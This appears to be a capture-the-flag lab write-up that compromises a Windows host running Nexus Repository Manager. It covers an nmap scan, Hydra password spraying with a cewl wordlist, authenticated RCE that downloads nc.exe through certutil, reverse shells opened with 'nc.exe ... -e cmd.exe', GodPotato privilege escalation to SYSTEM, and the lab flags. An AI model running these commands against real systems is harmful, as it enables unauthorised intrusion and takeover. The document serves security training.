Nmap Results
# Nmap 7.93 scan initiated Fri May 5 17:21:11 2023 as: nmap -Pn -p- --min-rate 10000 -A -oN scan.txt 192.168.233.61
Warning: 192.168.233.61 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.233.61
Host is up (0.020s latency).
Not shown: 65428 closed tcp ports (reset), 94 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-cors: HEAD GET POST PUT DELETE TRACE OPTIONS CONNECT PATCH
|_http-title: BaGet
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
8081/tcp open http Jetty 9.4.18.v20190429
|_http-server-header: Nexus/3.21.0-05 (OSS)
|_http-title: Nexus Repository Manager
| http-robots.txt: 2 disallowed entries
|_/repository/ /service/
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.93%E=4%D=5/5%OT=21%CT=1%CU=35409%PV=Y%DS=3%DC=T%G=Y%TM=64557411
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=109%TI=I%TS=U)OPS(O1=M54ENW8
OS:NNS%O2=M54ENW8NNS%O3=M54ENW8%O4=M54ENW8NNS%O5=M54ENW8NNS%O6=M54ENNS)WIN(
OS:W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%DF=Y%T=80%W=FFFF
OS:%O=M54ENW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R
OS:=N)T4(R=N)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=N)T7(R=N)U1
OS:(R=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=8B15%RUD=G)IE(R=N)
Network Distance: 3 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-05-05T21:24:19
|_ start_date: N/A
TRACEROUTE (using port 993/tcp)
HOP RTT ADDRESS
1 19.89 ms 192.168.45.1
2 20.27 ms 192.168.251.1
3 20.75 ms 192.168.233.61
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 5 17:24:33 2023 -- 1 IP address (1 host up) scanned in 202.23 secondsService Enumeration
TCP/21

The server says that a SSL connection is required, so I test with ftp-ssl and get an error stating that TLS connections are not required.

I also tested with some different cipher names using the -z cipher= option and kept getting the same error message.
Going to give up on this port for now.

TCP/139,445
TCP/80
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-cors: HEAD GET POST PUT DELETE TRACE OPTIONS CONNECT PATCH
|_http-title: BaGetnmap output shows BaGet running on IIS/10.0
I didn't see any exploits for BaGet in Exploit Database.
TCP/8081
8081/tcp open http Jetty 9.4.18.v20190429
|_http-server-header: Nexus/3.21.0-05 (OSS)
|_http-title: Nexus Repository Manager
| http-robots.txt: 2 disallowed entries
|_/repository/ /service/nmap output showing Nexus Repository Manager 3.21.0-05
searchsploit nexusCheck Exploit Database for any public exploits for this service
Nexus Repository Manager - Java EL Injection RCE (Metasploit) | linux/remote/48343.rb
Sonatype Nexus 3.21.1 - Remote Code Execution (Authenticated) | java/webapps/49385.pyThese two look particularly interesting


The Metasploit source code shows this exploit works on versions "up to and including 3.21.1". It does appear to require credentials, as evidenced by 49385.py. The default username in 48343.rb is admin. Google says the default password is admin123, but that doesn't appear to work. Let's see if we can find a valid login.
Credential Spraying with Hydra
First, we need to understand the login payload. So, we'll do a test login to the application first. First, open up your browser's developer tools. Next, click the Sign in button and enter some junk credentials.

We can see the server returned a HTTP 403 in response to the bad login. Let's look at the payload used to login.

The HTTP POST body sends two values in the login form to /service/rapture/sesssion — a username and a password, both base64 encoded.
So, a valid hydra command would look something like this:
# -I : ignore any restore files
# -f : stop when a login is found
# -L : username list
# -P : password list
# ^USER64^ and ^PASS64^ tells hydra to base64-encode the values
# C=/ tells hydra to establish session cookies at this URL
# F=403 tells hydra that HTTP 403 means invalid login
hydra -I -f -L usernames.txt -P passwords.txt 'http-post-form://192.168.233.61:8081/service/rapture/session:username=^USER64^&password=^PASS64^:C=/:F=403'I tried password spraying with admin and several wordlists but was not having any luck. So I created a custom wordlist with cewl to try my luck at that.
cewl http://192.168.233.61:8081/ | grep -v CeWL > custom-wordlist.txt
cewl --lowercase http://192.168.233.61:8081/ | grep -v CeWL >> custom-wordlist.txt
Finally, I was able to find a valid login using this custom wordlist!
hydra -I -f -L custom-wordlist.txt -P custom-wordlist.txt 'http-post-form://192.168.233.61:8081/service/rapture/session:username=^USER64^&password=^PASS64^:C=/:F=403'
Armed with a valid login, we can now perform the authenticated remote code execution attack.
Exploit
This server is running an unpatched version of Sonatype Nexus Repository Manager that is vulnerable to a remote code execution (RCE) attack. Patching to the latest version of the software will adequately mitigate this finding.
RCE Part 1: nc.exe
First, we'll host a copy of nc.exe using a Python web server on Kali and use the RCE exploit to download a copy of the binary to the target. This version of nc.exe allows us to specify the -e flag to execute a binary upon a successful TCP connection.
cp /usr/share/windows-resources/binaries/nc.exe $PWD
sudo python3 -m http.server 80Copy the binary to the current directory and host it
URL='http://192.168.233.61:8081'
CMD='certutil.exe -urlcache -split -f http://192.168.45.5/nc.exe nc.exe'
USERNAME='nexus'
PASSWORD='nexus'Update the exploit with the credentials and payload

RCE Part 2: Reverse Shell
sudo rlwrap nc -lnvp 443Listen on TCP/443 on Kali
CMD='.\\\\nc.exe 192.168.45.5 443 -e cmd.exe'Update the payload, change your VPN IP as necessary

Post-Exploit Enumeration
Operating Environment
OS & Kernel
Host Name: BILLYBOSS
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.18362 N/A Build 18362
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: nathan
Registered Organization:
Product ID: 00331-20472-14483-AA170
Original Install Date: 5/25/2020, 8:59:14 AM
System Boot Time: 9/30/2022, 11:40:50 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~3094 Mhz
BIOS Version: VMware, Inc. VMW71.00V.18227214.B64.2106252220, 6/25/2021
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 315 MB
Virtual Memory: Max Size: 4,811 MB
Virtual Memory: Available: 683 MB
Virtual Memory: In Use: 4,128 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 6 Hotfix(s) Installed.
[01]: KB4552931
[02]: KB4497165
[03]: KB4497727
[04]: KB4537759
[05]: KB4552152
[06]: KB4540673
Network Card(s): 1 NIC(s) Installed.
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 192.168.233.61
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Current User
USER INFORMATION
----------------
User Name SID
================ ==============================================
billyboss\nathan S-1-5-21-2389609380-2620298947-1153829925-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Users and Groups
Local Users
User accounts for \\BILLYBOSS
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
nathan WDAGUtilityAccount
Local Groups
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners
*Distributed COM Users
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Power Users
*Remote Desktop Users
*Remote Management Users
*Replicator
*System Managed Accounts Group
*Users
Network Configurations
Interfaces
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.233.61
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.233.254
Open Ports
All open ports enumerated
Privilege Escalation
After some lengthy enumeration, I ran a Google search for the Windows build number and found this Windows 10 release history on Wikipedia. Windows 10 build 18362 translates to version 1903.
The user we are running as — nathan — has SeImpersonatePrivilege enabled, which would make this perfect candidate for a Potato attack. There's a recent Potato privilege escalation exploit that works on more recent builds of Windows, including Windows 10 1903!
For this target, I opted to use the pre-compiled release binaries — GodPotato-NET4.exe — but we should really compile our own when working with sensitive targets, so we're not blindly running compiled binaries.
Just transfer the binary to the target and run the exploit:
wget https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe -O potato.exe
sudo python3 -m http.serverDownload the exploit and host it on Kali
certutil -urlcache -split -f http://192.168.45.5/potato.exeDownload the exploit from Kali locally to the target
sudo rlwrap nc -lnvp 443Start a listener on the chosen TCP port
.\potato.exe -cmd "C:\Users\nathan\Nexus\nexus-3.21.0-05\nc.exe 192.168.45.5 443 -e cmd.exe"Run nc.exe with SYSTEM privileges and create a reverse shell

Flags
User
2550ad1e907b6e7456474aafb5f836d5
Root
c955902d2a62889db4f39bcb26c9de92

